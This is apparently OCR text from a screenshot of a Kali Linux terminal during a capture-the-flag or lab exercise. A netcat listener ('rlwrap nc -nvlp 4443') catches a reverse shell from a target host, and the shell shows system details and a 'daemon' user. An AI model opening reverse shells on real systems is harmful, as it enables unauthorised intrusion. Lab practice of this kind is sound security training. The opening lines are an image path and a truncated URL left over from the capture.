 10.10.91.113/somethingwron
10.10.91.113/somethingwrong
kali@kali: ~
Kali Forums Kali NetHunter Exploit-DB OffSec
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.9.1.77] from (UNKNOWN) [10.10.91.113] 35389
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 16:43:23 up  1:02,  0 users,  load average: 6.47, 6.13, 5.68
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$